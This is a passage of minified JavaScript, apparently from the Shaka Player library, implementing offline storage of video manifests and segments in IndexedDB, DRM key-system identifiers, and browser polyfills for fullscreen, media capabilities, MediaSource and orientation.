o=s.h,s.return({appMetadata:e.appMetadata,creationTime:0,drmInfo:e.drmInfo,duration:e.duration,expiration:null==e.expiration?1/0:e.expiration,originalManifestUri:e.originalManifestUri,sessionIds:e.sessionIds,size:e.size,streams:o,sequenceMode:!1})}))},m(qy,Cy),(i=qy.prototype).hasFixedKeySpace=function(){return!1},i.addSegments=function(e){return this.add(this.i,e)},i.addManifests=function(e){return this.add(this.g,e)},i.updateManifest=function(e,t){return function(e,t,n){var i=(e=My(e.h,e.g)).store();return i.get(t).onsuccess=function(){i.put(n,t)},e.promise()}(this,e,t)},i.gd=function(e){return null==e.expiration&&(e.expiration=1/0),Promise.resolve(e)},(i=Ky.prototype).init=function(){var t=this,n=new jr,i=!1,r=new Ve((function(){i=!0,n.reject(new Le(2,9,9017))}));r.aa(5);var a=e.indexedDB.open("shaka_offline_db",5);return a.onsuccess=function(){if(!i){var e=a.result;t.l=e;var o=e.objectStoreNames;o=o.contains("manifest")&&o.contains("segment")?new By(e,"segment","manifest"):null,t.g=o,o=(o=e.objectStoreNames).contains("manifest-v2")&&o.contains("segment-v2")?new Gy(e,"segment-v2","manifest-v2"):null,t.h=o,o=(o=e.objectStoreNames).contains("manifest-v3")&&o.contains("segment-v3")?new Gy(e,"segment-v3","manifest-v3"):null,t.i=o,o=(o=e.objectStoreNames).contains("manifest-v5")&&o.contains("segment-v5")?new qy(e,"segment-v5","manifest-v5"):null,t.j=o,e=e.objectStoreNames.contains("session-ids")?new Ry(e):null,t.m=e,r.stop(),n.resolve()}},a.onupgradeneeded=function(){for(var e=a.result,t=l(["segment-v5","manifest-v5","session-ids"]),n=t.next();!n.done;n=t.next())n=n.value,e.objectStoreNames.contains(n)||e.createObjectStore(n,{autoIncrement:!0})},a.onerror=function(e){i||(n.reject(new Le(2,9,9001,a.error)),r.stop(),e.preventDefault())},n},i.destroy=function(){var e=this;return L((function(t){switch(t.g){case 1:if(!e.g){t.u(2);break}return w(t,e.g.destroy(),2);case 2:if(!e.h){t.u(4);break}return w(t,e.h.destroy(),4);case 4:if(!e.i){t.u(6);break}return w(t,e.i.destroy(),6);case 6:if(!e.j){t.u(8);break}return w(t,e.j.destroy(),8);case 8:if(!e.m){t.u(10);break}return w(t,e.m.destroy(),10);case 10:e.l&&e.l.close(),S(t)}}))},i.getCells=function(){var e=new Map;return this.g&&e.set("v1",this.g),this.h&&e.set("v2",this.h),this.i&&e.set("v3",this.i),this.j&&e.set("v5",this.j),e},i.getEmeSessionCell=function(){return this.m},i.erase=function(){var t=this;return L((function(n){switch(n.g){case 1:if(!t.g){n.u(2);break}return w(n,t.g.destroy(),2);case 2:if(!t.h){n.u(4);break}return w(n,t.h.destroy(),4);case 4:if(!t.i){n.u(6);break}return w(n,t.i.destroy(),6);case 6:if(!t.j){n.u(8);break}return w(n,t.j.destroy(),8);case 8:return t.l&&t.l.close(),w(n,function(){var t=new jr,n=e.indexedDB.deleteDatabase("shaka_offline_db");return n.onblocked=function(){},n.onsuccess=function(){t.resolve()},n.onerror=function(e){t.reject(new Le(2,9,9001,n.error)),e.preventDefault()},t}(),10);case 10:return t.l=null,t.g=null,t.h=null,t.i=null,t.j=null,w(n,t.init(),0)}}))},jy("idb",(function(){return(!$e()||$e()&&it())&&!qe()&&e.indexedDB?new Ky:null})),Wy.prototype.xb=function(){return this.i},Wy.prototype.Pa=function(){return this.h},Wy.prototype.key=function(){return this.l},Wy.prototype.toString=function(){return this.j},(i=Zy.prototype).configure=function(){},i.start=function(e,t){var n,i,r,a,o,s,u=this;return L((function(l){switch(l.g){case 1:if(n=Xy(e),u.g=n,null==n||"manifest"!=n.g)throw new Le(2,1,9004,e);return i=new Ny,x(l,2),w(l,i.init(),4);case 4:return w(l,Oy(i,n.xb(),n.Pa()),5);case 5:return w(l,l.h.getManifests([n.key()]),6);case 6:return r=l.h,a=r[0],o=new $y(n.xb(),n.Pa()),s=Yy(o,a),t.makeTextStreamsForClosedCaptions(s),l.return(s);case 2:return k(l),w(l,i.destroy(),7);case 7:I(l,0)}}))},i.stop=function(){return Promise.resolve()},i.update=function(){},i.onExpirationUpdated=function(e,t){var n,i,r,a,o,s,u,l=this;return L((function(c){switch(c.g){case 1:return n=l.g,i=new Ny,T(c,2,3),w(c,i.init(),5);case 5:return w(c,Oy(i,n.xb(),n.Pa()),6);case 6:return w(c,(r=c.h).getManifests([n.key()]),7);case 7:if(a=c.h,o=a[0],s=o.sessionIds.includes(e),u=null==o.expiration||o.expiration>t,!s||!u){c.u(3);break}return w(c,r.updateManifestExpiration(n.key(),t),3);case 3:return k(c),w(c,i.destroy(),10);case 10:I(c,0);break;case 2:E(c),c.u(3)}}))},i.onInitialVariantChosen=function(){},i.banLocation=function(){},i.setMediaElement=function(){},mo("application/x-offline-manifest",(function(){return new Zy})),B("shaka.offline.OfflineScheme",Qy),Qy.plugin=eb,Zr("offline",eb),(i=lb.prototype).destroy=function(){return this.j.destroy()},i.configure=function(e,t){return 2==arguments.length&&"string"==typeof e&&(e=al(e,t)),ml(this.h,e)},i.getConfiguration=function(){var e=gl();return ml(e,this.h,gl()),e},i.wb=function(){return this.g},i.store=function(e,t,n,i,r){var a=this,o=this.getConfiguration(),s=new Sy(this.g);return this.l.push(s),t=function(e,t,n,i,r,a,o,s){var u,c,d,h,p,f,g,m,v,y,b,x,M,_,C,P,D,R,N,U,O,j,F;return L((function(B){switch(B.g){case 1:return Tb(),c=u=null,d=new Ny,f=p=h=null,T(B,2,3),w(B,a(),5);case 5:return u=B.h,w(B,function(e,t,n,i){var r,a,o,s,u;return L((function(l){if(1==l.g)return r=null,a=e.g,o={networkingEngine:a,filter:function(){return Promise.resolve()},makeTextStreamsForClosedCaptions:function(){},onTimelineRegionAdded:function(){},onEvent:function(){},onError:function(e){r=e},isLowLatencyMode:function(){return!1},updateDuration:function(){},newDrmInfo:function(){},onManifestUpdated:function(){},getBandwidthEstimate:function(){return i.abr.defaultBandwidthEstimate},onMetadata:function(){},disableStream:function(){},addFont:function(){}},n.configure(i.manifest),Sb(e),w(l,n.start(t,o),2);if(3!=l.g)return s=l.h,Sb(e),u=Ab(s),w(l,Promise.all(ca(u,(function(e){return e.createSegmentIndex()}))),3);if(Sb(e),r)throw r;return l.return(s)}))}(e,t,u,o),6);case 6:if(g=B.h,Sb(e),g.presentationTimeline.U()||g.presentationTimeline.vc())throw new Le(2,9,9005,t);m=l(i),v=m.next();case 7:if(v.done){B.u(9);break}return y=v.value,w(B,function(e,t,n){var i,r,a,o,s,u,c,d,h,p,f,g,m,v,y;return L((function(b){switch(b.g){case 1:return w(b,bb(e,t),2);case 2:if("text/vtt"!=(i=b.h))throw new Le(1,2,2017,t);return w(b,function(e,t,n){var i,r,a;return L((function(o){return 1==o.g?(i=aa,(r=ea([e],n)).method="GET",w(o,t.request(i,r).promise,2)):(a=o.h,o.return(a.data))}))}(t,e.g,e.h.streaming.retryParameters),3);case 3:if(r=b.h,!(a=Bi(i)))throw new Le(2,2,2014,i);for(o=a(),s={periodStart:0,segmentStart:0,segmentEnd:n.presentationTimeline.getDuration(),vttOffset:0},u=ge(r),c=o.parseMedia(u,s,t,[]),d=[],h=l(c),p=h.next(),f={};!p.done;f={He:void 0,Kc:void 0},p=h.next())f.Kc=p.value,f.He=null,g=function(e){return function(){return null==e.He&&(e.He=fi([t],[e.Kc.payload])),e.He||[]}}(f),m=new Ao(f.Kc.startTime,f.Kc.endTime,g,0,null,null,0,0,1/0),f.Kc.payload.includes("#xywh")&&4===(v=f.Kc.payload.split("#xywh=")[1].split(",")).length&&m.ye({height:parseInt(v[3],10),positionX:parseInt(v[0],10),positionY:parseInt(v[1],10),width:parseInt(v[2],10)}),d.push(m);if(y=i,!d.length){b.u(4);break}return w(b,Ul(d[0].N()[0],e.g,e.h.manifest.retryParameters),5);case 5:y=b.h;case 4:return b.return({id:e.m++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new lu(d),mimeType:y||"",codecs:"",kind:"",encrypted:!1,drmInfos:[],keyIds:new Set,language:"und",originalLanguage:null,label:null,type:"image",primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,tilesLayout:"1x1",accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Ei(y||"","")]),isAudioMuxedInVideo:!1})}}))}(e,y,g),10);case 10:b=B.h,g.imageStreams.push(b),Sb(e),v=m.next(),B.u(7);break;case 9:x=l(r),M=x.next();case 11:return M.done?(Xa(o.drm.clearKeys,g.variants),P=g.variants.some((function(e){if(e.audio)for(var t=l(e.audio.drmInfos),n=t.next();!n.done;n=t.next())if(n.value.licenseServerUri.startsWith("data:"))return!0;if(e.video)for(t=(e=l(e.video.drmInfos)).next();!t.done;t=e.next())if(t.value.licenseServerUri.startsWith("data:"))return!0;return!1})),D=o.offline.usePersistentLicense,P&&(D=!1),w(B,e.Ic(g,(function(e){f=f||e}),o,D),15)):(_=M.value,w(B,function(e,t,n,i,r,a,o){var s;return L((function(u){if(1==u.g)return a?u.u(2):w(u,bb(e,n),3);if(2!=u.g&&(a=u.h),s={id:e.m++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:du(0,t.presentationTimeline.getDuration(),[n]),mimeType:a||"",codecs:o||"",kind:r,encrypted:!1,drmInfos:[],keyIds:new Set,language:i,originalLanguage:i,label:null,type:wi,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Ei(a||"",o||"")]),isAudioMuxedInVideo:!1},!Vi(Ei(s.mimeType,s.codecs)))throw new Le(2,2,2014,a);return u.return(s)}))}(e,g,_.uri,_.language,_.kind,_.mime,_.codecs),14));case 14:C=B.h,g.textStreams.push(C),Sb(e),M=x.next(),B.u(11);break;case 15:if(c=B.h,Sb(e),f)throw f;return w(B,function(e,t,n,i){var r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F;return L((function(L){switch(L.g){case 1:return r={width:1/0,height:1/0},function(e,t,n){e.variants=e.variants.filter((function(e){return sr(e,t,n)}))}(e,n.restrictions,r),w(L,ur(t,e,i,n.drm.preferredKeySystems,n.drm.keySystemsMapping),2);case 2:for(a=[],o=n.preferredDecodingAttributes,s=n.preferredVideoCodecs,u=n.preferredAudioCodecs,c=n.preferredTextFormats,or(e,s,u,o,c),d=l(e.variants),h=d.next();!h.done;h=d.next())p=h.value,a.push(gr(p));for(f=l(e.textStreams),g=f.next();!g.done;g=f.next())m=g.value,a.push(mr(m));for(v=l(e.imageStreams),y=v.next();!y.done;y=v.next())b=y.value,a.push(vr(b));return w(L,n.offline.trackSelectionCallback(a),3);case 3:for(x=L.h,k=e.presentationTimeline.getDuration(),I=0,M=l(x),_=M.next();!_.done;_=M.next())C=_.value,P=C.bandwidth*k/8,I+=P;return T(L,4),w(L,n.offline.downloadSizeCallback(I),6);case 6:if(!L.h)throw new Le(2,9,9014);A(L,5);break;case 4:if((D=E(L))instanceof Le)throw D;throw new Le(2,9,9015);case 5:for(R=new Set,N=new Set,U=new Set,O=l(x),j=O.next();!j.done;j=O.next())"variant"==(F=j.value).type&&R.add(F.id),"text"==F.type&&N.add(F.id),"image"==F.type&&U.add(F.id);e.variants=e.variants.filter((function(e){return R.has(e.id)})),e.textStreams=e.textStreams.filter((function(e){return N.has(e.id)})),e.imageStreams=e.imageStreams.filter((function(e){return U.has(e.id)})),function(e){e.variants.map((function(e){return e.video}));var t=new Set(e.variants.map((function(e){return e.audio})));e=e.textStreams;for(var n=l(t),i=n.next();!i.done;i=n.next())for(var r=(i=l(t)).next();!r.done;r=i.next());for(n=(t=l(e)).next();!n.done;n=t.next())for(i=(n=l(e)).next();!i.done;i=n.next());}(e),S(L)}}))}(g,c,o,D),16);case 16:return w(B,d.init(),17);case 17:return Sb(e),w(B,Uy(d),18);case 18:return h=B.h,Sb(e),R=function(e,t,n,i,r,a,o){var s=function(e,t,n){return{offlineUri:null,originalManifestUri:e,duration:t.presentationTimeline.getDuration(),size:0,expiration:1/0,tracks:t=rb(t),appMetadata:n,isIncomplete:!1}}(n,t,i),u=r.offline.progressCallback;!function(e,t,n){e.o=function(e,t){s.size=t,u(s,e)},e.m=n}(a,0,(function(t,n){c&&o&&d==n&&Ra(e,"cenc",t)}));var c=pb(t)&&!fb(t),d=null;c&&(d=Eb.get(e.h.keySystem));for(var h=new ab,p=l(t.textStreams),f=p.next();!f.done;f=p.next())h.g.set(f.value.id,52);for(f=(p=l(t.imageStreams)).next();!f.done;f=p.next())sb(h,f.value);for(f=(p=l(t.variants)).next();!f.done;f=p.next())ob(h,f.value);return a=function(e,t,n,i){for(var r=new Map,a=Ab(n),o=new Map,s=(a=l(a)).next();!s.done;s=a.next()){var u=wb(e,t,n,s=s.value,i,r);o.set(s.id,u)}for(t=(e=l(n.variants)).next();!t.done;t=e.next())(t=t.value).audio&&o.get(t.audio.id).variantIds.push(t.id),t.video&&o.get(t.video.id).variantIds.push(t.id);return{streams:Array.from(o.values()),kg:Array.from(r.values())}}(a,h,t,r),r=a.streams,a=a.kg,(h=e.h)&&o&&(h.initData=[]),{Ni:{creationTime:Date.now(),originalManifestUri:n,duration:t.presentationTimeline.getDuration(),size:0,expiration:e.md(),streams:r,sessionIds:o?Na(e):[],drmInfo:h,appMetadata:i,isIncomplete:!0,sequenceMode:t.sequenceMode,type:t.type},kg:a}}(c,g,t,n,o,s,D),N=R.Ni,U=R.kg,w(B,h.Pa.addManifests([N]),19);case 19:if(O=B.h,Sb(e),p=O[0],Sb(e),f)throw f;return w(B,function(e,t,n,i,r,a,o,s,u,c){var d,h,p,f,g,m,v,y,b,x,k;return L((function(I){switch(I.g){case 1:if(d={},h=0,p=function(){if(e.j.g||r.l)throw new Le(2,9,7001)},f=function(e,t){var f,g,m,v,y,b,T,x,A;return L((function(E){if(1==E.g){for(f=l(e),g=f.next(),m={};!g.done;m={Lb:void 0},g=f.next())m.Lb=g.value,p(),v=vy(m.Lb,a),y=m.Lb.i,b=m.Lb.h,T=function(e){return function(t){var n,i,r;return L((function(a){switch(a.g){case 1:if(n=e.Lb.g,i=my(n),!n.aesKey){a.u(2);break}return w(a,Nu(t,n.aesKey,e.Lb.j),3);case 3:t=a.h;case 2:return w(a,o.addSegments([{data:t}]),4);case 4:r=a.h,p(),d[i]=r[0],h+=t.byteLength,S(a)}}))}}(m),x=m.Lb.g,(A=x.Qb())?Ay(r,m.Lb.groupId,A,y,b,T):xy(r,m.Lb.groupId,v,y,b,T);return w(E,function(e){return L((function(t){return 1==t.g?w(t,Promise.all(e.i.values()),2):t.return(e.g.g)}))}(r),2)}return p(),!t||r.l?E.u(0):(gb(s,i,u,c),w(E,o.updateManifest(n,i),0))}))},g=!1,T(I,2),!pb(s)||!g||fb(s)){I.u(4);break}return w(I,f(t.filter((function(e){return e.h})),!0),5);case 5:return p(),t=t.filter((function(e){return!e.h})),m=d,v=h,d={},h=0,w(I,hb(o,n,i,m,v,(function(){return Sb(e)})),6);case 6:p();case 4:if(g){I.u(7);break}return w(I,f(t,!1),8);case 8:return p(),y=d,b=h,d={},h=0,w(I,hb(o,n,i,y,b,(function(){return p()})),9);case 9:p();case 7:A(I,0);break;case 2:return x=E(I),k=Object.values(d),w(I,o.removeSegments(k,(function(){})),10);case 10:throw x}}))}(e,U,p,N,s,o,h.Pa,g,c,D),20);case 20:return Sb(e),gb(g,N,c,D),w(B,h.Pa.updateManifest(p,N),21);case 21:return Sb(e),j=new Wy("manifest",h.path.xb,h.path.Pa,p),B.return(ib(j,N));case 3:return k(B),w(B,d.destroy(),22);case 22:if(!u){B.u(23);break}return w(B,u.stop(),23);case 23:if(!c){B.u(25);break}return w(B,c.destroy(),25);case 25:I(B,0);break;case 2:if(F=E(B),null==p){B.u(27);break}return w(B,db(p),27);case 27:throw f||F}}))}(this,e,t||{},i||[],r||[],(function(){var t;return L((function(i){return 1==i.g?n?i.u(2):w(i,Ul(e,a.g,o.manifest.retryParameters),3):(2!=i.g&&(n=i.h),t=vo(e,n||null),i.return(t()))}))}),o,s),(t=new Fr(t,(function(){return Ty(s)}))).finally((function(){_e(a.l,s)})),function(e,t){var n=t.promise;return e.i.push(n),t.finally((function(){_e(e.i,n)}))}(this,t)},i.remove=function(e){return xb(this,function(e,t){var n,i,r,a,o,s;return L((function(u){switch(u.g){case 1:if(Tb(),null==(n=Xy(t))||"manifest"!=n.g)throw new Le(2,9,9004,t);return i=n,r=new Ny,x(u,2),w(u,r.init(),4);case 4:return w(u,Oy(r,i.xb(),i.Pa()),5);case 5:return w(u,(a=u.h).getManifests([i.key()]),6);case 6:return o=u.h,s=o[0],w(u,Promise.all([vb(e,s,r),yb(a,i,s)]),2);case 2:return k(u),w(u,r.destroy(),8);case 8:I(u,0)}}))}(this,e))},i.ej=function(){return xb(this,function(e){var t,n,i,r,a,o,s,u,c,d;return L((function(h){switch(h.g){case 1:return Tb(),t=e.g,n=e.h.drm,i=new Ny,r=!1,x(h,2),w(h,i.init(),4);case 4:a=[],function(e){e.g.forEach((function(e){var t;t=e.getEmeSessionCell(),a.push(t)}))}(i),o=l(a),s=o.next();case 5:if(s.done){h.u(2);break}return w(h,(u=s.value).getAll(),8);case 8:return c=h.h,w(h,tb(n,t,c),9);case 9:return d=h.h,w(h,u.remove(d),10);case 10:d.length!=c.length&&(r=!0),s=o.next(),h.u(5);break;case 2:return k(h),w(h,i.destroy(),11);case 11:I(h,3);break;case 3:return h.return(!r)}}))}(this))},i.list=function(){return xb(this,L((function(i){switch(i.g){case 1:return Tb(),e=[],t=new Ny,x(i,2),w(i,t.init(),4);case 4:return n=Promise.resolve(),function(e,t){e.g.forEach((function(e,n){e.getCells().forEach((function(e,i){t({xb:n,Pa:i},e)}))}))}(t,(function(t,i){n=n.then((function(){return L((function(n){if(1==n.g)return w(n,i.getAllManifests(),2);n.h.forEach((function(n,i){n=ib(new Wy("manifest",t.xb,t.Pa,i),n),e.push(n)})),S(n)}))}))})),w(i,n,2);case 2:return k(i),w(i,t.destroy(),6);case 6:I(i,3);break;case 3:return i.return(e)}})));var e,t,n},i.Ic=function(e,t,n,i){var r,a=this;return L((function(o){return 1==o.g?((r=new _a({Ub:a.g,onError:t,ke:function(){},onExpirationUpdated:function(){},onEvent:function(){}})).configure(n.drm),w(o,function(e,t,n){return e.ia=!0,e.B=new Map,e.O=n,Pa(e,t)}(r,e.variants,i),2)):3!=o.g?w(o,Da(r),3):o.return(r)}))},B("shaka.offline.Storage",lb),lb.deleteAll=function(){var e;return L((function(t){return 1==t.g?(e=new Ny,x(t,2),w(t,function(e){var t,n;return L((function(i){return 1==i.g?(t=Array.from(e.g.values()),(n=0<t.length)||Fy.forEach((function(e){(e=e())&&t.push(e)})),w(i,Promise.all(t.map((function(e){return e.erase()}))),2)):n?i.u(0):w(i,Promise.all(t.map((function(e){return e.destroy()}))),0)}))}(e),2)):5!=t.g?(k(t),w(t,e.destroy(),5)):I(t,0)}))},lb.prototype.list=lb.prototype.list,lb.prototype.removeEmeSessions=lb.prototype.ej,lb.prototype.remove=lb.prototype.remove,lb.prototype.store=lb.prototype.store,lb.prototype.getNetworkingEngine=lb.prototype.wb,lb.prototype.getConfiguration=lb.prototype.getConfiguration,lb.prototype.configure=lb.prototype.configure,lb.prototype.destroy=lb.prototype.destroy,lb.support=cb;var Eb=(new Map).set("org.w3.clearkey","1077efecc0b24d02ace33c1e52e2fb4b").set("com.widevine.alpha","edef8ba979d64acea3c827dcd51d21ed").set("com.microsoft.playready","9a04f07998404286ab92e65be0885f95").set("com.microsoft.playready.recommendation","9a04f07998404286ab92e65be0885f95").set("com.microsoft.playready.software","9a04f07998404286ab92e65be0885f95").set("com.microsoft.playready.hardware","9a04f07998404286ab92e65be0885f95").set("com.huawei.wiseplay","3d5e6d359b9a41e8b843dd3c6e72c42c");function kb(){}function Ib(e,t){for(e={priority:t||0,callback:e},t=0;t<Mb.length;t++)if(Mb[t].priority<e.priority)return void Mb.splice(t,0,e);Mb.push(e)}Ic("offline",cb),B("shaka.polyfill",kb),kb.register=Ib,kb.installAll=function(){for(var e=l(Mb),t=e.next();!t.done;t=e.next()){t=t.value;try{t.callback()}catch(e){X("Error installing polyfill!",e)}}};var Mb=[];function _b(){}function Cb(){if(!Object.getOwnPropertyDescriptor(Element.prototype,"ariaHidden"))for(var e=l(["ariaHidden","ariaLabel","ariaPressed","ariaSelected"]),t=e.next();!t.done;t=e.next())Pb(t.value)}function Pb(e){var t="aria-"+e.toLowerCase().replace(/^aria/,"");Object.defineProperty(Element.prototype,e,{get:function(){return this.getAttribute(t)},set:function(e){null==e||null==e?this.removeAttribute(t):this.setAttribute(t,e)}})}function Lb(){}function Db(){Qe()||ot("Sky_STB")||OT()}function Rb(){}function Nb(){if(e.Document){var t=Element.prototype;t.requestFullscreen=t.requestFullscreen||t.mozRequestFullScreen||t.msRequestFullscreen||t.webkitRequestFullscreen,(t=Document.prototype).exitFullscreen=t.exitFullscreen||t.mozCancelFullScreen||t.msExitFullscreen||t.webkitCancelFullScreen,"fullscreenElement"in document||(Object.defineProperty(document,"fullscreenElement",{get:function(){return document.mozFullScreenElement||document.msFullscreenElement||document.webkitCurrentFullScreenElement||document.webkitFullscreenElement}}),Object.defineProperty(document,"fullscreenEnabled",{get:function(){return document.mozFullScreenEnabled||document.msFullscreenEnabled||document.webkitFullscreenEnabled}})),document.addEventListener("webkitfullscreenchange",Ub),document.addEventListener("webkitfullscreenerror",Ub),document.addEventListener("mozfullscreenchange",Ub),document.addEventListener("mozfullscreenerror",Ub),document.addEventListener("MSFullscreenChange",Ub),document.addEventListener("MSFullscreenError",Ub)}}function Ub(e){var t=e.type.replace(/^(webkit|moz|MS)/,"").toLowerCase(),n=document.createEvent("Event");n.initEvent(t,e.bubbles,e.cancelable),e.target.dispatchEvent(n)}function Ob(){}function jb(){var e=!0;($e()&&!it()&&!rt()||Je()||Ze()||Qe()||Xe()||Ke()||et()||st()&&!Je())&&(e=!1),e&&navigator.mediaCapabilities||(navigator.mediaCapabilities||(navigator.mediaCapabilities={}),Bb=navigator.mediaCapabilities,navigator.mediaCapabilities.decodingInfo=Fb)}function Fb(t){var n,i,r,a,o;return L((function(s){switch(s.g){case 1:if(n={supported:!1,powerEfficient:!0,smooth:!0,keySystemAccess:null,configuration:t},i=t.video,r=t.audio,"media-source"!=t.type){if("file"!=t.type)return s.return(n);if(i&&!Ge(i.contentType)||r&&!Ge(r.contentType))return s.return(n);s.u(2);break}if(!He())return s.return(n);if(!i){s.u(3);break}return w(s,function(t){var n,i;return L((function(r){return 1==r.g?$e()?w(r,function(t){var n,i,r,a;return L((function(o){if(1==o.g){if(!(e.cast&&cast.__platform__&&cast.__platform__.canDisplayType))return o.return(ne(t.contentType));switch(n=t.contentType,t.width&&t.height&&1280<t.width&&720<t.height&&(n+="; width="+t.width+"; height="+t.height),t.framerate&&(24>(i=Math.round(t.framerate))||30<i)&&(n+="; framerate="+t.framerate),t.transferFunction||""){case"":case"srgb":break;case"pq":n+="; eotf=smpte2084";break;case"hlg":n+="; eotf=arib-std-b67";break;default:return o.return(!1)}return r=!1,(a=Wb).has(n)?(r=a.get(n),o.u(2)):w(o,cast.__platform__.canDisplayType(n),3)}return 2!=o.g&&(r=o.h,a.set(n,r)),o.return(r)}))}(t),3):Ke()?(n=t.contentType,t.width&&t.height&&(n+="; width="+t.width,n+="; height="+t.height),t.framerate&&(n+="; framerate="+t.framerate),t.bitrate&&(n+="; bitrate="+t.bitrate),r.return(ne(n))):r.u(2):2!=r.g?(i=r.h,r.return(i)):r.return(ne(t.contentType))}))}(i),4);case 4:if(!s.h)return s.return(n);case 3:if(r){var u=r.contentType;if($e()&&r.spatialRendering&&(u+="; spatialRendering=true"),!ne(u))return s.return(n)}case 2:return t.keySystemConfiguration?(a=t.keySystemConfiguration,w(s,function(e,t,n){var i,r,a,o,s,u,l,c,d,h,p;return L((function(f){switch(f.g){case 1:if(i=[],r=[],n.audio&&(a={robustness:n.audio.robustness||"",contentType:t.contentType},Ke()&&t.contentType.includes('codecs="ac-3"')&&(a.contentType='audio/mp4; codecs="ec-3"'),n.audio.encryptionScheme&&(a.encryptionScheme=n.audio.encryptionScheme),i.push(a)),n.video&&(o={robustness:n.video.robustness||"",contentType:e.contentType},n.video.encryptionScheme&&(o.encryptionScheme=n.video.encryptionScheme),r.push(o)),s={initDataTypes:[n.initDataType],distinctiveIdentifier:n.distinctiveIdentifier,persistentState:n.persistentState,sessionTypes:n.sessionTypes},i.length&&(s.audioCapabilities=i),r.length&&(s.videoCapabilities=r),u=e?e.contentType:"",l=t?t.contentType:"",c=Li(u)+";"+Pi(u),d=Li(l)+";"+Pi(l),h=n.keySystem,p=null,T(f,2),Fe.has(c+"#"+d+"#"+h)){p=Fe.get(c+"#"+d+"#"+h)||null,f.u(4);break}return w(f,navigator.requestMediaKeySystemAccess(n.keySystem,[s]),5);case 5:p=f.h,Fe.set(c+"#"+d+"#"+h,p);case 4:A(f,3);break;case 2:E(f);case 3:return f.return(p)}}))}(i,r,a),6)):(n.supported=!0,s.return(n));case 6:(o=s.h)&&(n.supported=!0,n.keySystemAccess=o);case 5:return s.return(n)}}))}kb.Aria=_b,_b.install=Cb,Ib(Cb),kb.EncryptionScheme=Lb,Lb.install=Db,Ib(Db,-2),kb.Fullscreen=Rb,Rb.install=Nb,Ib(Nb),kb.MediaCapabilities=Ob,Ob.install=jb;var Bb=null;Ob.originalMcap=Bb;var Vb,Hb,Gb,zb,qb,Kb,Wb=new Map;function Xb(){}function $b(){var t=function(){if(!Je()&&(!st()||Je()))return null;var e=navigator.userAgent.match(/Version\/(\d+)/);return e||(e=navigator.userAgent.match(/OS (\d+)(?:_\d+)?/))?parseInt(e[1],10):null}();(e.MediaSource||e.ManagedMediaSource)&&(t&&e.MediaSource?12>=t?(Yb(),Jb()):15>=t&&Yb():ot("DT_STB_BCM")?(Yb(),Jb()):(ot("Tizen 2")||We()||ot("Tizen 4"))&&function(){var t=MediaSource.isTypeSupported.bind(MediaSource);if(MediaSource.isTypeSupported=function(e){return"opus"!=Pi(e)&&t(e)},e.ManagedMediaSource){var n=ManagedMediaSource.isTypeSupported.bind(ManagedMediaSource);e.ManagedMediaSource.isTypeSupported=function(e){return"opus"!=Pi(e)&&n(e)}}}()),(e.MediaSource||e.ManagedMediaSource)&&function(){if(e.MediaSource){var t=MediaSource.isTypeSupported.bind(MediaSource);MediaSource.isTypeSupported=function(e){return"mp2t"!=_i(e)&&t(e)}}if(e.ManagedMediaSource){var n=ManagedMediaSource.isTypeSupported.bind(ManagedMediaSource);e.ManagedMediaSource.isTypeSupported=function(e){return"mp2t"!=_i(e)&&n(e)}}}(),e.MediaSource&&MediaSource.isTypeSupported('video/webm; codecs="vp9"')&&!MediaSource.isTypeSupported('video/webm; codecs="vp09.00.10.08"')&&function(){var e=MediaSource.isTypeSupported;Xe()||(MediaSource.isTypeSupported=function(t){var n=t.split(/ *; */),i=n.findIndex((function(e){return e.startsWith("codecs=")}));if(0>i)return e(t);var r=n[i].replace("codecs=","").replace(/"/g,"").split(/\s*,\s*/),a=r.findIndex((function(e){return e.startsWith("vp09")}));return 0<=a&&(r[a]="vp9",n[i]='codecs="'+r.join(",")+'"',t=n.join("; ")),e(t)})}()}function Yb(){var e=MediaSource.prototype.addSourceBuffer;MediaSource.prototype.addSourceBuffer=function(){var t=e.apply(this,D.apply(0,arguments));return t.abort=function(){},t}}function Jb(){var e=SourceBuffer.prototype.remove;SourceBuffer.prototype.remove=function(t,n){return e.call(this,t,n-.001)}}function Zb(){}function Qb(){screen.orientation&&screen.orientation.unlock||(null!=screen.orientation?(void 0===screen.orientation.lock&&(screen.orientation.lock=function(){return Promise.resolve()}),void 0===screen.orientation.unlock&&(screen.orientation.unlock=function(){})):null!=e.orientation&&function(){function t(){switch(e.orientation){case-90:n.type="landscape-secondary",n.angle=270;break;case 0:n.type="portrait-primary",n.angle=0;break;case 90:n.type="landscape-primary",n.angle=90;break;case 180:n.type="portrait-secondary",n.angle=180}}var n=new ew;screen.orientation=n,t(),e.addEventListener("orientationchange",(function(){t();var e=new qr("change");n.dispatchEvent(e)}))}())}function ew(){Xr.call(this),this.type="",this.angle=0}function tw(){}function nw(t){e.HTMLVideoElement&&e.WebKitMediaKeys&&(void 0!==t&&t&&(Vb=!0,Hb=Object.getOwnPropertyDescriptor(HTMLMediaElement.prototype,"mediaKeys"),Gb=HTMLMediaElement.prototype.setMediaKeys,zb=e.MediaKeys,qb=e.MediaKeySystemAccess,Kb=navigator.requestMediaKeySystemAccess),delete HTMLMediaElement.prototype.mediaKeys,HTMLMediaElement.prototype.mediaKeys=null,HTMLMediaElement.prototype.setMediaKeys=rw,e.MediaKeys=sw,e.MediaKeySystemAccess=ow,navigator.requestMediaKeySystemAccess=iw,e.shakaMediaKeysPolyfill=hw)}function iw(e,t){try{var n=new ow(e,t);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}function rw(e){var t=this.mediaKeys;return t&&t!=e&&uw(t,null),delete this.mediaKeys,(this.mediaKeys=e)?uw(e,this):Promise.resolve()}function aw(e){if(ve(e=ge(e.initData)).getUint32(0,!0)+4!=e.byteLength)throw new RangeError("Malformed FairPlay init data");e=mt(e=ft(e.subarray(4),!0));var t=new Event("encrypted");t.initDataType="skd",t.initData=fe(e),this.dispatchEvent(t)}function 